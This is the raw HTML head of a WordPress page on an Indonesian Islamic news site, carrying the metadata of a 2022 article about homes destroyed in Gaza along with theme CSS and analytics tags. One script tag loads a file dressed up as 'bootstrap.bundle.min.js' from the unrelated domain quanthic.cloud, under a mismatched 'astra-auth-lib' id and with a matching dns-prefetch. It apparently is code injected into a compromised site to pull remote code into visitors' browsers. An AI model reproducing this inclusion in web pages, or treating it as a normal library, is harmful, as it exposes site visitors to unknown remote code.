

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/
body_size: 17332
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian - Media Islam" />
	<meta property="og:description" content="Gaza (Mediaislam.id) &#8211; Kementerian Pekerjaan Umum Palestina di Gaza mengungkapkan bahwa pasukan Israel dalam agresi militernya ke Gaza, telah menghancurkan 89 unit hunian secara total dan sebagian. Dilansir Pusat Informasi Palestina, Selasa (9/8) Kementerian PU menyebutkan, pasukan Israel menghancurkan 18 unit hunian secara total, dan 71 unit rusak sebagian, namun tak layak huni. Sementara kerusakan [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-08-10T11:00:09+00:00" />
	<meta property="article:modified_time" content="2022-08-10T11:01:44+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="421" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Falah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Falah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#article","isPartOf":{"@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/"},"author":{"name":"Falah","@id":"https://mediaislam.id/#/schema/person/774d6332eb5bc7e694e95aff493d947d"},"headline":"Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian","datePublished":"2022-08-10T11:00:09+00:00","dateModified":"2022-08-10T11:01:44+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/"},"wordCount":157,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg","keywords":["Agresi","gaza","palestina"],"articleSection":["Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/","url":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/","name":"Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#primaryimage"},"image":{"@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg","datePublished":"2022-08-10T11:00:09+00:00","dateModified":"2022-08-10T11:01:44+00:00","breadcrumb":{"@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg","width":750,"height":421,"caption":"Bangunan yang hancur akibat serangan Zionis Israel di Jalur Gaza."},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/774d6332eb5bc7e694e95aff493d947d","name":"Falah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=96&d=mm&r=g","caption":"Falah"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syaiful/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian Comments Feed" href="https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Ftiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Ftiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/6347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=6347' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian">
            <meta property="og:title" content="Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian">
            <meta property="og:description" content="Gaza (Mediaislam.id) &#8211; Kementerian Pekerjaan Umum Palestina di Gaza mengungkapkan bahwa pasukan Israel dalam agresi militernya ke Gaza, telah menghancurkan 89 unit hunian secara total dan sebagian. Dilansir Pusat Informasi Palestina, Selasa (9/8) Kementerian PU menyebutkan, pasukan Israel menghancurkan 18 unit hunian secara total, dan 71 unit rusak sebagian, namun tak layak huni. Sementara kerusakan [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
